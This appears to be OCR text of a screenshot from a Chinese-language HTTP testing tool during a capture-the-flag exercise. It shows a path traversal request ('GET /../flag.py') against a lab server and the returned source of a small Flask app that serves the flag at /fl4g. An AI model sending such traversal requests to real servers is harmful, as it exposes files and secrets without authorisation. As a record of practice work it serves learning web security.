 2
发送请求 强制 HTTPS 历史 爆破示例
Request 数据包扫描 美化 热加载 构造请求
1 GET /../flag.py HTTP/1.1
2 Host ? : 192.168.183.1:49331
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36 Edg/138.0.0.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8
9
</> 生成
390bytes / 403ms 美化 编码 请输入定位响应 详情
2 Server: Werkzeug/3.0.4 Python/3.13.0
3 Date: Sat, 05 Jul 2025 08:31:01 GMT
4 Content-Disposition: inline; filename=flag.py
5 Content-Type: text/x-python; charset=utf-8
6 Last-Modified: Fri, 27 Sep 2024 01:42:16 GMT
7 Cache-Control: no-cache
8 ETag: "1727401336.0-390-1626015728"
9 Date: Sat, 05 Jul 2025 08:31:01 GMT
10 Connection: close
11 Content-Length: 390
12
13 from flask import Flask
14 import os
15 import random
16
17 def get_random_number_string(length):
18 return ''.join([str(random.randint(0, 9)) for _ in range(length)])
19
20 get_flag = Flask("get_flag")
21
22 FLAG = os.environ.pop("ICQ_FLAG", "flag{test_flag}")
23
24 @get_flag.route("/fl4g")
25 #如何触发它呢?
26 def flag():
27 return FLAG
28
29 if __name__ == "__main__":
30 get_flag.run(host="127.0.0.1",port=5001)
31
远端地址:192.168.183.1:49331; 响
应时间:403ms; 总耗时:709ms; UR
L:http://192.168.183.1:49331/../...